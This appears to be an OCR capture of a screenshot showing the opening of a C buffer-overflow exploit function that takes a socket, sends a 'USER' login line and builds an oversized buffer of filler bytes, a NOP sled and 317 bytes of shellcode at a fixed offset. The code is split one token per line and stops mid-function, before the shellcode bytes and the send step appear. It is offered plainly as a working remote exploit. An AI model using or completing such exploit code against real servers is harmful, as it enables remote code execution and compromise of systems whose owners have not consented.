
void
exploit
(
int
 sock
)
{
      FILE 
*
test
;
int
*
ptr
;
char
 userbuf
[
]
=
"USER 
madivan\r\n"
;
char
 evil
[
3001
]
;
char
 buf
[
3012
]
;
char
 receive
[
1024
]
;
char
 nopsled
[
]
=
"\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
;
memset
(
buf
,
0x00
,
3012
)
;
memset
(
evil
,
0x00
,
3001
)
;
memset
(
evil
,
0x43
,
3000
)
;
      ptr 
=
&
evil
;
      ptr 
=
 ptr 
+
652
;
// 2608 
memcpy
(
ptr
,
&
nopsled
,
16
)
;
      ptr 
=
 ptr 
+
4
;
memcpy
(
ptr
,
&
shellcode
,
317
)
;